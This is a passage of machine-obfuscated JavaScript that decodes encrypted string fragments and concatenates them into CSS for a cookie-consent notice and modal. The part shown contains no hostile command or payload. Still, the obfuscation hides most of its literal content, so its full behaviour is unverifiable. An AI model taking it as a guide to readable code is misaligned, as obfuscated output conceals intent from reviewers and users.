)+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0xae6,'OTNm')+_0x20c49b(0x195a,'#TT5')+_0x20c49b(0x181e,'WZ[p')+_0x20c49b(0x2307,'0(]!')+_0x20c49b(0x1329,'^1Ro')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20z'+_0x20c49b(0xf8a,'Sk9b')+'x:\x201;'+_0x20c49b(0xc39,'Sk9b')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x23c7,'OTNm')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x160b,'i8ys')+'kie-m'+_0x20c49b(0x1ca7,'$vh3')+_0x20c49b(0x29f,'B4JC')+_0x20c49b(0x191b,'RM#!')+_0x20c49b(0x232b,'i8ys')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x171a,'Sk9b')+_0x20c49b(0x74b,'ci27')+'\x20flex'+_0x20c49b(0x14b4,'f000')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x1aaf,'EEoj')+_0x20c49b(0x150b,'QXz]')+_0x20c49b(0x192a,'OTNm')+'tent:'+_0x20c49b(0x1a90,'f000')+'e-bet'+_0x20c49b(0x1a34,'0F8$')+_0x20c49b(0xda6,'nf67')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x19db,'OTNm')+_0x20c49b(0x64b,'B4JC')+_0x20c49b(0xfa0,'Vto2')+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x9c5,'#TT5')+_0x20c49b(0x44a,']%[v')+_0x20c49b(0xb3e,'0F8$')+_0x20c49b(0x814,'UHRg')+_0x20c49b(0x23e4,'ci27')+_0x20c49b(0x103c,'(2fB')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x160e,'!lc%')+'lign-'+_0x20c49b(0x512,']%[v')+_0x20c49b(0xa2a,'ci27')+_0x20c49b(0x17b3,'CGQ1')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x33e,'#TT5')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x532,'Sk9b')+_0x20c49b(0x1d06,'f000')+_0x20c49b(0xc24,'[2xI')+_0x20c49b(0x1cc0,'f000')+_0x20c49b(0x242c,'0F8$')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x201,'N[([')+'ispla'+'y:')+_0x42354a+(_0x20c49b(0x214,'0F8$')+_0x20c49b(0xecc,'pZ]P')+_0x20c49b(0x888,'EHO9')+_0x20c49b(0x14b0,'[2xI')+_0x20c49b(0xd12,'29Hv')+':cent'+_0x20c49b(0x1b3e,'c6Kj')+_0x20c49b(0xcea,'EHO9')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x202f,'PbvL')+'ity:0'+'.2;\x0a\x20'+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x2478,'F6jy')+_0x20c49b(0x1972,'Su9K')+_0x20c49b(0x1545,'^&DR')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0xe89,')*Tt')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x528,'F6jy')+_0x20c49b(0xa53,'Sk9b')+_0x20c49b(0x2362,'9ZSz')+_0x20c49b(0x16c9,'OTNm')+_0x20c49b(0x16d5,'Su9K')+_0x20c49b(0x889,'OTNm')+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x176e,'(2fB')+_0x20c49b(0x403,'#TT5')+_0x20c49b(0x2433,'#TT5')+_0x20c49b(0x459,'RJy[')+'\x20\x20\x20\x20}'+_0x20c49b(0x726,'B4JC')+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0xd2c,'EEoj')+'ie-mo'+_0x20c49b(0x1246,'bWTd')+_0x20c49b(0xc38,'N[([')+_0x20c49b(0x799,'F6jy')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x678,'B4JC')+'ispla'+_0x20c49b(0xaff,'Oy30')+'ine-f'+_0x20c49b(0x1c0e,'nDx[')+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x14f0,')*Tt')+_0x20c49b(0x499,'mwi*')+_0x20c49b(0x1e3c,'RM#!')+_0x20c49b(0x1c0a,'RJy[')+_0x20c49b(0x1c15,'1&t&')+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x3e2,'f000')+_0x20c49b(0x1a3b,'CGQ1')+_0x20c49b(0x293,'jpRh')+_0x20c49b(0xcf7,'f000')+_0x20c49b(0x183f,'CGQ1')+_0x20c49b(0x1b72,'bWTd')+_0x20c49b(0x1bdd,'AxO$')+_0x20c49b(0x124e,'CGQ1')+_0x20c49b(0x166f,'RI2w')+_0x20c49b(0x7a6,'WZ[p')+_0x20c49b(0x19aa,'^&DR')+_0x20c49b(0xf78,'0(]!')+_0x20c49b(0x5ef,'bWTd')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x1069,'1&t&')+'idth:'+'70px;'+_0x20c49b(0x557,'AxO$')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x183b,'^1Ro')+_0x20c49b(0x1a80,'OTNm')+_0x20c49b(0x1ca5,'Vto2')+_0x20c49b(0x17ee,'mwi*')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20}'+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0xb2f,']%[v')+'ie-mo'+'dal-c'+_0x20c49b(0xefb,'sa84')+_0x20c49b(0x2d3,'EHO9')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x5ff,'i8ys')+_0x20c49b(0x350,'Oy30')+':1;\x0a\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20}\x0a\x0a'+_0x20c49b(0x7f0,'0(]!')+'\x20\x20\x20.t'+'ab-pr'+_0x20c49b(0x81b,'Su9K')+_0x20c49b(0x222b,'OYok')+_0x20c49b(0x1de7,'yN#k')+_0x20c49b(0x157b,'yzMT')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x2e4,'^1Ro')+_0x20c49b(0x258,'pZ]P')+_0x20c49b(0x1a75,'RM#!')+_0x20c49b(0x18ee,'9ZSz')+'tant;'+_0x20c49b(0x7a0,'Oy30')+_0x20c49b(0x1e32,'EEoj')+'\x0a\x0a\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0xc6c,'QXz]')+_0x20c49b(0xfc5,'mwi*')+_0x20c49b(0x142c,'N[([')+'dth:\x20'+_0x20c49b(0x22b5,'RM#!')+_0x20c49b(0x1083,'yN#k')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x43b,'pZ]P')+_0x20c49b(0x1ea1,'i8ys')+_0x20c49b(0x16ae,'Sk9b')+_0x20c49b(0x2ea,'[2xI')+_0x20c49b(0x23db,'29Hv')+'h-chi'+_0x20c49b(0x19c7,'^&DR')+'\x20{\x0a\x20\x20'+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x198a,'RM#!')+'ustif'+_0x20c49b(0xce4,'WZ[p')+'tent:'+_0x20c49b(0xf29,'nDx[')+_0x20c49b(0x1f83,'F6jy')+_0x20c49b(0x400,']%[v')+'ant;\x0a'+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x162a,'Su9K')+'\x20\x20}\x0a\x0a'+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x2351,'f000')+_0x20c49b(0xf58,'yN#k')+'okie-'+_0x20c49b(0x348,'RM#!')+_0x20c49b(0x18ef,'Oy30')+_0x20c49b(0x283,'f000')+_0x20c49b(0x1a44,'OTNm')+_0x20c49b(0x22e8,'QXz]')+_0x20c49b(0x9b4,'pZ]P')+_0x20c49b(0x20d0,'Vto2')+'umn:n'+'th-ch'+_0x20c49b(0xd39,'i8ys')+_0x20c49b(0x1635,'nf67')+_0x20c49b(0x1595,'F6jy')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'margi'+'n-top'+_0x20c49b(0x5be,'AxO$')+'x;\x0a\x20\x20'+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x1163,'Su9K')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0x1884,'$vh3')+_0x20c49b(0x1b83,'EHO9')+_0x20c49b(0x1168,'sa84')+'b-acc'+_0x20c49b(0x91d,'!lc%')+'ce-bu'+_0x20c49b(0x529,'[2xI')+_0x20c49b(0x1826,'f000')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1073,'szK[')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1833,'AxO$')+_0x20c49b(0x890,'EEoj')+':\x20cen'+_0x20c49b(0x96a,'RI2w')+_0x20c49b(0x9e5,'[2xI')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x23cc,'29Hv')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x5aa,'mwi*')+_0x20c49b(0xd75,'pZ]P')+_0x20c49b(0x10bc,'jpRh')+'y_are'+_0x20c49b(0x645,'[2xI')+_0x20c49b(0x2351,'f000')+_0x20c49b(0xd8f,'AxO$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xaa6,'nf67')+_0x20c49b(0x1e11,'#TT5')+'inher'+_0x20c49b(0x16a3,'mwi*')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x8bb,'sa84')+(_0x20c49b(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1630,'RI2w')+_0x20c49b(0xcbd,'0F8$')+_0x20c49b(0x1ada,'UHRg')+_0x20c49b(0x19f8,'1&t&')+_0x20c49b(0xe86,'yzMT')+_0x20c49b(0x27b,'RJy[')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x205d,'Su9K')+_0x20c49b(0x115e,'sa84')+_0x20c49b(0xbe6,'jpRh')+'5px;\x0a'+_0x20c49b(0x20ce,'yN#k')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1d7f,'29Hv')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x1082,'Oy30')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0xe2d,']%[v')+_0x20c49b(0x6cc,'WZ[p')+_0x20c49b(0x15e7,'Oy30')+_0x20c49b(0xe5a,']%[v')+'egist'+'er-ti'+_0x20c49b(0x1498,'B4JC')+_0x20c49b(0x1cd5,'QXz]')+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x818,'(2fB')+'\x20\x20\x20\x20f'+_0x20c49b(0xe53,'mwi*')+_0x20c49b(0xe94,'f000')+_0x20c49b(0x161f,'N[([')+_0x20c49b(0x322,'c6Kj')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x9e7,'1&t&')+'lor:'))+_0x2c7028+(_0x20c49b(0x781,'bWTd')+_0x20c49b(0x20e6,'0F8$')+'\x20\x20\x20\x20}'+'\x0a\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20.'+_0x20c49b(0xf00,'#TT5')+_0x20c49b(0x232e,']%[v')+'ice-i'+_0x20c49b(0x1e70,'mwi*')+'e\x20.co'+_0x20c49b(0x1796,'bWTd')+'notic'+'e-mod'+_0x20c49b(0xd76,'bWTd')+_0x20c49b(0x16f2,'(2fB')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0xc28,'$vh3')+_0x20c49b(0xdba,'RM#!')+'otice'+_0x20c49b(0xd11,'CGQ1')+_0x20c49b(0x240a,'EEoj')+_0x20c49b(0x939,'vzN%')+_0x20c49b(0x199b,'EEoj')+'e-mod'+_0x20c49b(0x226a,'RJy[')+_0x20c49b(0x1095,'RI2w')+_0x20c49b(0x16f8,'B4JC')+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x16be,'c6Kj')+'\x20\x20\x20wi'+_0x20c49b(0x19e4,'9ZSz')+'100%;'+_0x20c49b(0x294,'nf67')+_0x20c49b(0x12de,'CGQ1')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xa70,'^1Ro')+_0x20c49b(0x32a,'i8ys')+'th:32'+_0x20c49b(0x1e85,'bWTd')+_0x20c49b(0x11d9,'^1Ro')+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x1a85,'OYok')+_0x20c49b(0xf6d,'(2fB')+_0x20c49b(0x14ae,'Sk9b')+'\x20\x20\x20.c'+_0x20c49b(0x1b43,'PbvL')+'-noti'+_0x20c49b(0x211d,'29Hv')+_0x20c49b(0x1120,'Vto2')+_0x20c49b(0x214f,'Su9K')+_0x20c49b(0xfc6,'eGI5')+_0x20c49b(0x16cb,']%[v')+_0x20c49b(0x148d,'f000')+_0x20c49b(0x1c25,'!lc%')+'le,\x0a\x20'+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x214f,'Su9K')+_0x20c49b(0x76b,'RJy[')+_0x20c49b(0xf38,'eGI5')+_0x20c49b(0x8e3,'yzMT')+_0x20c49b(0x1623,'Vto2')+_0x20c49b(0x195c,'nDx[')+_0x20c49b(0xe4e,'ci27')+_0x20c49b(0xd84,'[2xI')+_0x20c49b(0x19ec,'QXz]')+_0x20c49b(0x2284,'szK[')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x20c5,'EEoj')+'\x20\x20mar'+_0x20c49b(0x540,'AxO$')+'10px\x20'+_0x20c49b(0x1880,'29Hv')+_0x20c49b(0x18c2,']%[v')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1f19,'CGQ1')+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0x27b,'RJy[')+'\x20\x20\x20\x20\x0a'+_0x20c49b(0x94d,'i8ys')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1c0,'N[([')+'ookie'+'-noti'+'ce-in'+_0x20c49b(0x11ca,'^1Ro')+_0x20c49b(0x20f7,'Su9K')+_0x20c49b(0x224e,'N[([')+'odal-'+'menu-'+'holde'+_0x20c49b(0x18b9,')*Tt')+_0x20c49b(0x19c8,'RI2w')+_0x20c49b(0x1cf7,'EHO9')+_0x20c49b(0x1a2a,'OYok')+_0x20c49b(0x16e5,'Oy30')+_0x20c49b(0x2338,'nf67')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x162a,'Su9K')+'heigh'+_0x20c49b(0xc7d,'9ZSz')+_0x20c49b(0x1436,'PbvL')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0xf74,'Oy30')+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0x20c5,'EEoj')+'\x20\x20\x20\x20.'+_0x20c49b(0x6ee,'i8ys')+_0x20c49b(0x639,'^&DR')+_0x20c49b(0xa94,'N[([')+_0x20c49b(0x6cb,'9ZSz')+_0x20c49b(0x744,'i8ys')+_0x20c49b(0x2416,'mwi*')+_0x20c49b(0xe25,'RI2w')+_0x20c49b(0xbad,'mwi*')+'older'+_0x20c49b(0x143d,'bWTd')+_0x20c49b(0x952,'29Hv')+_0x20c49b(0x228d,'0F8$')+_0x20c49b(0x146d,'f000')+_0x20c49b(0x1ad,'(2fB')+_0x20c49b(0x17aa,'0F8$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x2220,'(2fB')+_0x20c49b(0x194a,'i8ys')+_0x20c49b(0x26a,'^&DR')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x2399,'nDx[')+_0x20c49b(0x459,'RJy[')+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0xa05,'#TT5')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0xd81,'Sk9b')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x0a'+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x9bb,'f000')+_0x20c49b(0x27f,'#TT5')+_0x20c49b(0xd0d,'Vto2')+_0x20c49b(0x1858,'nf67')+_0x20c49b(0x422,'mwi*')+_0x20c49b(0x184,'RM#!')+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x209c,'RM#!')+'\x20\x20\x0a\x20\x20'+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x1a00,'QXz]')+_0x20c49b(0x1344,'Vto2')+'tice-'+_0x20c49b(0x6b3,')*Tt')+_0x20c49b(0x651,'F6jy')+_0x20c49b(0x1fcb,'szK[')+_0x20c49b(0x134a,'pZ]P')+_0x20c49b(0x72e,')*Tt')+_0x20c49b(0xfe8,'0F8$')+_0x20c49b(0x75c,'RM#!')+'cooki'+'e-mod'+_0x20c49b(0x1ddd,'QXz]')+'nu-bu'+'tton{'+_0x20c49b(0xf6d,'(2fB')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x225c,'$vh3')+_0x20c49b(0x23b0,'0F8$')+_0x20c49b(0xa17,'yzMT')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x1908,'!lc%')+'}\x0a\x20\x20\x20'+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x104a,'Sk9b')+_0x20c49b(0x2293,'EHO9')+_0x20c49b(0x23fb,'F6jy')+_0x20c49b(0x20aa,'jpRh')+_0x20c49b(0x14d6,'!lc%')+_0x20c49b(0x772,'^1Ro')+_0x20c49b(0x1796,'bWTd')+_0x20c49b(0x1cf7,'EHO9')+_0x20c49b(0x1a35,')*Tt')+_0x20c49b(0x5d8,'mwi*')+_0x20c49b(0x1dcb,'RM#!')+_0x20c49b(0x101e,'RI2w')+_0x20c49b(0x1d43,'9ZSz')+_0x20c49b(0x17e5,'EHO9')+_0x20c49b(0x1748,'nf67')+_0x20c49b(0x2200,'PbvL')+'pan,\x0a'+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x1cb,'Su9K')+_0x20c49b(0x1c37,'9ZSz')+(_0x20c49b(0x11f4,'Oy30')+_0x20c49b(0x1fef,'29Hv')+_0x20c49b(0x456,'vzN%')+_0x20c49b(0x7ff,'Sk9b')+_0x20c49b(0xd36,')*Tt')+_0x20c49b(0x1b5,'yzMT')+_0x20c49b(0x1645,'nDx[')+_0x20c49b(0x1f65,'bWTd')+'cooki'+_0x20c49b(0x2473,'pZ]P')+'al-me'+_0x20c49b(0x503,'B4JC')+_0x20c49b(0x1891,'Su9K')+_0x20c49b(0x76e,'Oy30')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x12d1,'Vto2')+'\x20\x20dis'+'play:'+_0x20c49b(0x2086,'F6jy')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x20ce,'yN#k')+'\x20\x20\x20}\x0a'+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0x1bc3,']%[v')+_0x20c49b(0x20c5,'EEoj')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1f53,'RM#!')+_0x20c49b(0x11a1,'pZ]P')+_0x20c49b(0x21b3,'mwi*')+_0x20c49b(0xbd8,'jpRh')+'@medi'+_0x20c49b(0x130c,'szK[')+'-widt'+_0x20c49b(0x1a5f,'bWTd')+_0x20c49b(0x324,'vzN%')+_0x20c49b(0x157b,'yzMT')+_0x20c49b(0x9b3,'pZ]P')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20.co'+'okie-'+_0x20c49b(0x46e,'nDx[')+'e-in-'+_0x20c49b(0x1dde,'pZ]P')+'.cook'+_0x20c49b(0x2af,'^1Ro')+_0x20c49b(0x3c0,'f000')+_0x20c49b(0x1875,'AxO$')+_0x20c49b(0x168b,'QXz]')+_0x20c49b(0xce0,'$vh3')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0xecc,'pZ]P')+_0x20c49b(0x31a,'RI2w')+_0x20c49b(0x126e,'nf67')+'e-not'+_0x20c49b(0x17ba,'9ZSz')+_0x20c49b(0x1024,'jpRh')+_0x20c49b(0x244,'nf67')+_0x20c49b(0x2af,'^1Ro')+_0x20c49b(0x1ba,'yN#k')+_0x20c49b(0x1cf7,'EHO9')+_0x20c49b(0x13f0,'RJy[')+_0x20c49b(0x2469,'jpRh')+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x3f4,'$vh3')+_0x20c49b(0xed3,'OTNm')+_0x20c49b(0x1b7b,'eGI5')+_0x20c49b(0x3ca,'CGQ1')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0x181f,'WZ[p')+_0x20c49b(0x118f,'RI2w')+_0x20c49b(0x2351,'f000')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xfd8,'EEoj')+'okie-'+_0x20c49b(0x1e3e,'pZ]P')+_0x20c49b(0x1cbb,'i8ys')+'al\x20#c'+_0x20c49b(0x1b43,'PbvL')+_0x20c49b(0x1e2a,'WZ[p')+_0x20c49b(0x177f,'UHRg')+_0x20c49b(0xf6e,'EHO9')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0xf71,'^&DR')+_0x20c49b(0xbf0,'ci27')+_0x20c49b(0x1f9f,'EEoj')+'oll;\x0a'+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x535,'Oy30')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x9d8,'Su9K')+_0x20c49b(0x1796,'bWTd')+_0x20c49b(0xa9a,'yzMT')+_0x20c49b(0x1d0f,'yzMT')+'\x20.coo'+'kie-c'+_0x20c49b(0x2ca,'EEoj')+_0x20c49b(0x192f,'PbvL')+'me\x20{\x0a'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x1ab8,'RI2w')+'\x20text'+_0x20c49b(0x626,'RI2w')+_0x20c49b(0x1686,'OYok')+_0x20c49b(0x1e49,'nDx[')+_0x20c49b(0x10e4,'eGI5')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x2023,'EEoj')+_0x20c49b(0x20c5,'EEoj')+'\x20\x20\x20\x20\x20'+'\x20\x20\x0a\x20\x20'+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x20c5,'EEoj')+'.edna'+'-td-c'+_0x20c49b(0x9d5,'[2xI')+_0x20c49b(0x480,')*Tt')+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0x1742,'ci27')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x15ae,']%[v')+_0x20c49b(0x2484,'N[([')+_0x20c49b(0x10f6,'szK[')+_0x20c49b(0x17c9,'Su9K')+_0x20c49b(0x3fe,'sa84')+_0x20c49b(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x18b2,'f000')+_0x20c49b(0x103f,'N[([')+'\x20\x20\x20\x20\x20'+'\x20.coo'+'kie-n'+_0x20c49b(0xe88,'9ZSz')+_0x20c49b(0x1564,'1&t&')+_0x20c49b(0xf55,'0(]!')+_0x20c49b(0xf00,'#TT5')+_0x20c49b(0x1010,'AxO$')+_0x20c49b(0x202e,'0F8$')+_0x20c49b(0x135b,'B4JC')+_0x20c49b(0x1de,'0(]!')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x17f8,'mwi*')+'\x20\x20\x20\x20\x20'+'\x20\x20.co'+_0x20c49b(0xd44,'AxO$')+_0x20c49b(0x16c5,'B4JC')+'e-mod'+_0x20c49b(0x3b5,'UHRg')+_0x20c49b(0xab0,'yzMT')+_0x20c49b(0xf2e,'yN#k')+_0x20c49b(0x2e7,'CGQ1')+_0x20c49b(0x1275,')*Tt')+'ody\x20{'+'\x20\x20\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x1fd1,'vzN%')+_0x20c49b(0x1b67,'!lc%')+_0x20c49b(0x76d,'!lc%')+_0x20c49b(0x1ca2,'Su9K')+_0x20c49b(0x16be,'c6Kj')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20m'+_0x20c49b(0x1450,'AxO$')+_0x20c49b(0x638,'nDx[')+_0x20c49b(0xdc5,'bWTd')+'\x20\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1519,'PbvL')+_0x20c49b(0x1174,'QXz]')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0xddb,'(2fB')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x20b4,'nDx[')+'\x20.edn'+_0x20c49b(0x19fb,'eGI5')+_0x20c49b(0x23b4,']%[v')+'ab-ac'+_0x20c49b(0x2173,'0F8$')+_0x20c49b(0x135c,'N[([')+_0x20c49b(0xc37,'Vto2')+'s\x20{\x0a\x20'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x12d1,'Vto2')+'\x20\x20\x20\x20\x20'+'displ'+'ay:\x20f'+'lex;\x0a'+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x9e5,'[2xI'))+(_0x20c49b(0xf0d,']%[v')+_0x20c49b(0x14e4,'AxO$')+_0x20c49b(0x18f9,'f000')+':\x20col'+'umn;\x0a'+_0x20c49b(0x1e0,'29Hv')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x14bb,'bWTd')+_0x20c49b(0x9f7,'OYok')+_0x20c49b(0x36e,'PbvL')+_0x20c49b(0x23f6,'c6Kj')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x7f0,'0(]!')+'\x20\x20ali'+_0x20c49b(0xdb9,'1&t&')+'ems:\x20'+_0x20c49b(0x1ae6,'RJy[')+_0x20c49b(0x1be8,'szK[')+_0x20c49b(0x1595,'F6jy')+'\x20\x20\x20\x20\x20'+'}\x0a\x0a\x20\x20'+_0x20c49b(0x7f0,'0(]!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1722,'N[([')+_0x20c49b(0x1eb3,'1&t&')+_0x20c49b(0x21df,'QXz]')+_0x20c49b(0x1c04,'pZ]P')+_0x20c49b(0x9e5,'[2xI')+_0x20c49b(0x162a,'Su9K')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x20e9,'jpRh')+'width'+_0x20c49b(0x22dd,'!lc%')+'-cont'+_0x20c49b(0x21fe,'1&t&')+_0x20c49b(0x1b72,'bWTd')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0xd81,'Sk9b')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x335,'$vh3')+_0x20c49b(0x7ff,'Sk9b')+_0x20c49b(0x145a,'nDx[')+_0x20c49b(0xd49,'29Hv')+_0x20c49b(0x9fb,'!lc%')+_0x20c49b(0x19ad,'nDx[')+'le\x20{\x20'+_0x20c49b(0x1dd4,')*Tt')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x7e9,'#TT5')+_0x20c49b(0x113f,'pZ]P')+_0x20c49b(0x1ee3,'RI2w')+_0x20c49b(0xf77,'f000')+_0x20c49b(0x13bd,'nDx[')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x3e3,'bWTd')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x27b,'RJy[')+'\x20\x20\x20.e'+_0x20c49b(0x1eed,'RI2w')+_0x20c49b(0x243e,'F6jy')+_0x20c49b(0x953,'F6jy')+_0x20c49b(0xb8f,'yzMT')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x834,'yN#k')+_0x20c49b(0x1889,'mwi*')+':\x205px'+_0x20c49b(0xbf8,'PbvL')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x2261,'EHO9')+_0x20c49b(0xd02,'vzN%')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x0a'+_0x20c49b(0x1478,'f000')+_0x20c49b(0x8ea,'QXz]')+_0x20c49b(0x1a99,'$vh3')+'\x20\x20\x20\x20\x0a'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1107,'$vh3')));_0x274bd6[_0x20c49b(0x17e,'c6Kj')](_0x3e8abd,_0x274bd6[_0x20c49b(0x221a,'nf67')])&&(_0x12bbd5+=_0x20c49b(0x13bd,'nDx[')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0xe19,'szK[')+_0x20c49b(0x1810,'^&DR')+_0x20c49b(0x880,'eGI5')+_0x20c49b(0xa67,']%[v')+_0x20c49b(0x1678,'N[([')+_0x20c49b(0x233a,'EEoj')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0xea9,'0(]!')+_0x20c49b(0x20eb,'f000')+'ttom:'+_0x301df5+(_0x20c49b(0x223e,'szK[')+_0x20c49b(0x181f,'WZ[p')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x1e0,'29Hv')+'\x20\x20bot'+'tom:')+_0x5d8750+(';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x181f